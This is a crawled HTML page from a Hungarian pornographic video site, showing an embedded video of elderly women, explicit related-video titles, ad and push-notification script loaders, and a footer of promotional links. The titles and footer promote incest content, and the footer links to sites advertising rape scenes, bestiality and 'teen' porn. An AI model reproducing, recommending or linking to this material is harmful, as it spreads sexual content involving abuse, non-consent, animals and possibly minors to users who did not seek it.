

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nagyi-szex.com/4493466-szexi-leszbikus-harmas-akcio-forro-nagymamakkal.html
body_size: 5800
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->	
<title>Szexi leszbikus hármas akció forró nagymamákkal - Nagyi Szex, Mami Szex és Szex idős nőkkel!</title>
<meta name="description" content="">
<meta name="yandex-verification" content="40fd0052f5f20183" />
<meta name="msvalidate.01" content="908826D60D8F15E30CD4A7CC4A26A6EF" />
<link rel="canonical" href="//nagyi-szex.com/4493466-szexi-leszbikus-harmas-akcio-forro-nagymamakkal.html">
<link rel='stylesheet' id='bootstrap.min.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='mars-font-awesome.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='mars-googlefont-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=4.7' type='text/css' media='all' />

<link rel='stylesheet' id='style-css'  href='/media/css/style.css' type='text/css' media='all' />

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>

<link rel="apple-touch-icon" sizes="57x57" href="/media/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/media/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/media/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/media/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/media/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/media/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/media/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/media/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/media/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/media/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/media/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/media/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/media/favicon/favicon-16x16.png">
<link rel="manifest" href="/media/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92639435-6', 'auto');
  ga('create', 'UA-52604036-20', 'auto', 'TotalTracker');
  ga('send', 'pageview');
  ga('TotalTracker.send', 'pageview');
</script>

  



</head>

<body class="home page-template page-template-tpl-videos page-template-tpl-videos-php page page-id-28 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">


<script data-cfasync="false" type="text/javascript" src="//qqqwes.com/t/9/fret/meow4/1594995/brt.js"></script>


<script type="application/javascript">
    pn_idzone = 4231244;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "/worker.js";
</script>

<script type="application/javascript" src="https://js.wpnsrv.com/pn.php"></script>


	


<script type="text/javascript" src="https://ads.exoclick.com/ad_track.js"></script>
<script type="text/javascript" src="/website.js"></script>

	<div id="navigation-wrapper">
		<div class="container">
			<div class="navbar-header">
			<div style="display:inline;float:left;" class="hidden-lg hidden-md hidden-sm"><a class="navbar-brand" href="/" style="color:white;">Nagyi Szex Videó és Nagyi Pornó</a></div>
			  <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			</div>
			<nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation">
				<!-- menu -->
				<ul id="menu-header-menu" class="nav navbar-nav list-inline menu">
					<li class=""><a href="/">Nagyi Szex VIDEÓK</a></li>
					<li class=""><a href="/kepek.html">Nagyi Szex KÉPEK!</a></li>
					<li class=""><a href="https://rosszlanyok.hu/szexpartner" target="_blankRL">Szexpartner</a></li>
					<li class=""><a href="https://netszex.com/redir.php?paref=nagyi-szex.com&type=topmenu" target="_blank1" style="color:yellow;">Szexéhes nagymamák ITT <i class="fa fa-external-link" aria-hidden="true"></i></a></li>
					<li class=""><a href="/kapcsolat.php">Kapcsolat</a></li>
				</ul>			
			</nav>
		</div>
	</div><!-- /#navigation-wrapper -->


<div class="container" style="min-height: 350px;">
		
		<div class="row">
			<div class="col-sm-8 main-content">

				<div id="carousel-latest-mars-mainvideo-widgets-2" class="video-section">
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
								<h1 class="widget-title">Szexi leszbikus hármas akció forró nagymamákkal</h1>
						</div>
						
						<div class="latest-wrapper">
							<div class="row">
								 <div class="carousel-inner">
										<div class="item active">
											
											<div class="col-sm-4 col-xs-6 item responsive-height" style="width:100%;">

																								
													<style>
													.videoWrapper {
													  position: relative;
													  padding-bottom: 56.25%; /* 16:9 */
													  height: 0;
													}
													.videoWrapper iframe {
													  position: absolute;
													  top: 0;
													  left: 0;
													  width: 100%;
													  height: 100%;
													}
													</style>
													<div class="videoWrapper">
													<iframe src="https://www.xvideos.com/embedframe/77497241/" frameborder=0 width=700 height=500 scrolling=no allowfullscreen=allowfullscreen></iframe>
													</div>
												
												  
													<div style="background-color:black;text-align:center;padding:2px;" class="hidden-md hidden-sm hidden-xs">
														<!--
														<script type="text/javascript">
														var ad_idzone = "2503293",
															 ad_width = "728",
															 ad_height = "90";
														</script>
														<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
														<noscript><a href="https://main.exoclick.com/img-click.php?idzone=2503293" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2503293&output=img&type=728x90" width="728" height="90"></a></noscript>
														
														<script type="text/javascript">
															ExoLoader.addZone({"type": "banner", "width":"728", "height":"90", "idzone":"2503293"});
														</script>
														
														-->
														
														<ins data-revive-zoneid="12" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
														
													</div>
													
													<div style="background-color:black;text-align:center;padding:2px;" class="visible-md visible-sm hidden-xs">
														<!--
														<script type="text/javascript">
														var ad_idzone = "2503297",
															 ad_width = "468",
															 ad_height = "60";
														</script>
														<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
														<noscript><a href="https://main.exoclick.com/img-click.php?idzone=2503297" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2503297&output=img&type=468x60" width="468" height="60"></a></noscript>
														
														<script type="text/javascript">
															ExoLoader.addZone({"type": "banner", "width":"468", "height":"60", "idzone":"2503297"});
														</script>
														
														-->
														
														<ins data-revive-zoneid="13" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
														
													</div>
													
													<div style="background-color:black;text-align:center;padding:2px;" class="hidden-md hidden-sm visible-xs">
														<ins data-revive-zoneid="14" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
													</div>
  
  
												  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-5px;padding:10px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
												  <h2 class="descr" style="margin:0;padding:0;line-height:20px;">
												  
												  </h2>
												  
												  <p class="tulajdonsagok">
													  <br>
													  Videó hossza: <b style="color:#e73737;">10:41 perc</b><br>												  </p>
												  </div>
												  
  
											</div> 

										</div>
										
									</div>
							</div>
						</div>
						
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
							<h4 class="widget-title">További ingyenes szex videók:</h4>
						</div>
						
						  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-20px;padding:15px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
							  
							  
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Öreg dadus nagyi szőrös puncival fiatal lánnyal és játékokkal élvezkedik" href="/4495212-oreg-dadus-nagyi-szoros-puncival-fiatal-lannyal-es-jatekokkal-elvezkedik.html">
										
										<img  src="https://img-egc.xvideos-cdn.com/videos/thumbs169lll/c7/d5/33/c7d533c0e6931070b37f4de5c8d5b991-1/c7d533c0e6931070b37f4de5c8d5b991.20.jpg" class="img-thumbnail" alt="Öreg dadus nagyi szőrös puncival fiatal lánnyal és játékokkal élvezkedik" title="Öreg dadus nagyi szőrös puncival fiatal lánnyal és játékokkal élvezkedik" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Öreg dadus nagyi szőrös puncival fiatal lánnyal és játékokkal élvezkedik" href="/4495212-oreg-dadus-nagyi-szoros-puncival-fiatal-lannyal-es-jatekokkal-elvezkedik.html" style="font-size:15px;">Öreg dadus nagyi szőrös puncival fiatal lánnyal és játékokkal élvezkedik</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Nagyi segg és punci nyalása" href="/4490502-nagyi-segg-es-punci-nyalasa.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos_new/thumbs169lll/cf/d6/5b/cfd65bf864ea2c8f4ef10ea0aefa7a2a/cfd65bf864ea2c8f4ef10ea0aefa7a2a.28.jpg" class="img-thumbnail" alt="Nagyi segg és punci nyalása" title="Nagyi segg és punci nyalása" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Nagyi segg és punci nyalása" href="/4490502-nagyi-segg-es-punci-nyalasa.html" style="font-size:15px;">Nagyi segg és punci nyalása</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Szaftos nagyi felfalja a farkamat" href="/4490497-szaftos-nagyi-felfalja-a-farkamat.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/d1/b1/4f/d1b14f9cf83e3f1cfb713de54fa10c58/d1b14f9cf83e3f1cfb713de54fa10c58.26.jpg" class="img-thumbnail" alt="Szaftos nagyi felfalja a farkamat" title="Szaftos nagyi felfalja a farkamat" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Szaftos nagyi felfalja a farkamat" href="/4490497-szaftos-nagyi-felfalja-a-farkamat.html" style="font-size:15px;">Szaftos nagyi felfalja a farkamat</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="A nagyi két feketét élvez" href="/4490618-a-nagyi-ket-feketet-elvez.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/8e/9e/ce/8e9ece45663391a63ada94b8652c437f-1/8e9ece45663391a63ada94b8652c437f.13.jpg" class="img-thumbnail" alt="A nagyi két feketét élvez" title="A nagyi két feketét élvez" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="A nagyi két feketét élvez" href="/4490618-a-nagyi-ket-feketet-elvez.html" style="font-size:15px;">A nagyi két feketét élvez</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Hazahozza a nagyi a turistát és dugnak" href="/4489913-hazahozza-a-nagyi-a-turistat-es-dugnak.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/8e/e1/35/8ee135aa19e0dbc4f4204e1123a137fb-1/8ee135aa19e0dbc4f4204e1123a137fb.30.jpg" class="img-thumbnail" alt="Hazahozza a nagyi a turistát és dugnak" title="Hazahozza a nagyi a turistát és dugnak" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Hazahozza a nagyi a turistát és dugnak" href="/4489913-hazahozza-a-nagyi-a-turistat-es-dugnak.html" style="font-size:15px;">Hazahozza a nagyi a turistát és dugnak</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Nagyi Ella anális szexel nagy farkú fiúval" href="/4490505-nagyi-ella-analis-szexel-nagy-farku-fiuval.html">
										
										<img  src="https://img-l3.xvideos-cdn.com/videos/thumbs169lll/87/31/74/873174b02ff76b14e31d1f1e4b273287/873174b02ff76b14e31d1f1e4b273287.2.jpg" class="img-thumbnail" alt="Nagyi Ella anális szexel nagy farkú fiúval" title="Nagyi Ella anális szexel nagy farkú fiúval" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Nagyi Ella anális szexel nagy farkú fiúval" href="/4490505-nagyi-ella-analis-szexel-nagy-farku-fiuval.html" style="font-size:15px;">Nagyi Ella anális szexel nagy farkú fiúval</a>
									</div>
								
								</div> 
								
								
								<div style="clear:both;"></div>
				  
							  
							  
						  </div>
						  
						  <div style="background-color:black;text-align:center;padding:2px;margin-top:10px;" class="hidden-md hidden-sm hidden-xs">
								<ins data-revive-zoneid="12" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
								<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
						  </div>

				</div>

			</div><!-- /.video-section -->
			
				<div class="col-sm-4 sidebar hidden-sm " style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Nézd meg ezt is:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2503289",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2503289" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2503289&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2503289"});
			</script>
			
			-->
			
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>

		</p>
		
		</div>
		<h4 class="widget-title">Ez tényleg nagyon jó:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2503289",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2503289" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2503289&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2503289"});
			</script>
			
			-->
			
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>

		</p>
		
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2503289",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2503289" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2503289&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2503289"});
			</script>
			
			-->
			
			<ins data-revive-zoneid="15" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
			<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
		</p>
		<p>
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>
		</p>
		
		
		</div>
	</div>
		
</div>



<div class="col-sm-4 sidebar hidden-md hidden-xs hidden-lg visible-sm-*" style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Nézd meg ezt is:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2503291",
			ad_width = "160",
			ad_height = "600";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2503291" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2503291&output=img&type=160x600" width="160" height="600"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"160", "height":"600", "idzone":"2503291"});
			</script>
			
			-->

			<ins data-revive-zoneid="16" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
			<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>

		</p>
		
		</div>
		
		
		
	</div>
		
</div>


				
		</div>
			
</div>

<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" style="display:none;">
<span itemprop="name">Szexi leszbikus hármas akció forró nagymamákkal</span>
<meta itemprop="duration" content="P0DT0H10M41S" />
<meta itemprop="thumbnailUrl" content="https://nagyi-szex.com/data/77497241.jpg" />
<meta itemprop="embedURL" content="https://nagyi-szex.com/4493466-szexi-leszbikus-harmas-akcio-forro-nagymamakkal.html" />
<meta itemprop="uploadDate" content="1970-01-01T01:00:00+01:00" />
<meta itemprop="height" content="420" />
<meta itemprop="width" content="750" />
<span itemprop="description"> - Nagyi szex videó</span>
</div>

	<div id="footer">
		<div class="container">
			<div class="copyright">
				<p>Nagymama szex videók és egyéb nagyis szex videók. Dugás a mamival vagy éppen csak egy idős nőkkel. Nézd meg hogyan dugják meg az öreg mamikat. Nagyi szőrös puncija szét lesz dugva. Nagymama pina és nagyi pina minden mennyiségben. Idős nők akik imádnak baszni. Fiatal srácok vagy családon belüli dugás. Unoka és nagyi szex! Nézd meg hogyan tudja meg az unoka a nagymamát. Családi nagyi szex. Ingyenes szex videó és ingyenes szex képek nagyikról, mamákról és mamikról.</p>
				<p>Copyright 2014-2026. <b style="padding-left:10px;padding-right:5px;color:white;">További oldalaink: <a href='https://szorospina.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_1'>Szőrös Punci Pornó</a> &nbsp;&nbsp; <a href='https://ciganyszex.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_2'>Cigány Porno, Cigány Szex</a> &nbsp;&nbsp; <a href='https://szexfilmek-ingyen.hu/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_3'>Szex Filmek Ingyen</a> &nbsp;&nbsp; <a href='https://testverszex.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_4'>Testvér Porno</a> &nbsp;&nbsp; <a href='https://pornovideo.szex.hu/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_5'>Porno Videók Ingyen</a> &nbsp;&nbsp; <a href='https://pisiszex.eu/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_6'>Pisi Szex</a> &nbsp;&nbsp; <a href='https://anyafiaszex.eu/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_7'>Anya Fia Szex Videók</a> &nbsp;&nbsp; <a href='https://szexkepek.net/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_8'>Szex Képek Ingyen</a> &nbsp;&nbsp; <a href='https://pisiszex.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_9'>Pisi Szex, Pisi Porno</a> &nbsp;&nbsp; <a href='https://apalanyaszex.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_10'>Apa Lánya Szex</a> &nbsp;&nbsp; <a href='https://kikotozos.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_11'>Kikötözős Szex</a> &nbsp;&nbsp; <a href='https://szexlinkek.eu/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_12'>A legjobb szex linkek egy helyen</a> &nbsp;&nbsp; <a href='https://leszbiszex.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_13'>Leszbi Szex, Leszbi Video</a> &nbsp;&nbsp; <a href='https://anyafiaporno.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_14'>AnyaFiaPorno, Anya porno</a> &nbsp;&nbsp; <a href='https://romaszex.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_15'>Roma Szex, Cigány Pornó</a> &nbsp;&nbsp; <a href='https://csaladi-szex.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_16'>Családi Szex Videók</a> &nbsp;&nbsp; <a href='https://puncinyalas.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_17'>Punci Nyalás Videók</a> &nbsp;&nbsp; <a href='https://tini-porno.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_18'>Tini Porno, Tini Szex</a> &nbsp;&nbsp; <a href='https://anyafiaszex.com/?utm_source=nagyi-szex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_19'>Anya Fia Szex</a> &nbsp;&nbsp;  
				
				&nbsp;&nbsp; <a href='https://netszex.com/redir.php?paref=nagyi-szex.com&type=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blankSP'>! Szexpartner Kereső !</a>
				
				&nbsp;&nbsp; <a href='https://duciporno.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bducipornookP'> Duci pornó </a>	
				
				&nbsp;&nbsp; <a href='https://rapelust.com/movie/i-saw-the-devil/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_RLs'> I Saw the Devil Rape Scenes </a>	
				
				&nbsp;&nbsp; <a href='https://animalszexvideok.com/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bmalszexviokP'> Animal szex </a>	
				
				&nbsp;&nbsp; <a href='https://xn--magyarporn-pbb.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bmmagyarpornokP'> Magyar szex videók </a>	
				
				</b></p>
			</div>
		</div>
	</div>
  

<script type="text/javascript">
    ExoLoader.serve({"script_url":"/website.php"});
</script>
	
	
	



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b5adbc21b704c6293562f494ae30b52","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

